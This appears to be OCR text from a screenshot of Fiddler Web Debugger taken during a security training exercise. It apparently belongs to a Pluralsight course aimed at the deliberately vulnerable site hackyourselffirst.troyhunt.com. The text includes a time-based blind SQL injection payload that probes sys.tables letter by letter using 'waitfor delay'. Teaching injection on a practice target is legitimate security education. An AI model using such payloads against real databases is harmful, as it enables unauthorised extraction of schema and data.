 Fiddler Web Debugger
File Edit Rules Tools View Help GET /book GeoEdge
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Untitled - Notepad
File Edit Format View Help
select * from supercar order by
'); if (select top 1 ascii(lower(substring(name, 1, 1))) from sys.tables)<=109 waitfor delay '00:00:05'--
desc
27
Execute
Request Body
Upload file...
userId=1&supercarId=9&comments=foo
No Requests logged
[QuickExec] ALT+Q > type HELP...
Capturing All Processes 1 / 1 http://hackyourselffirst.troyhunt.com/api/vote
pluralsight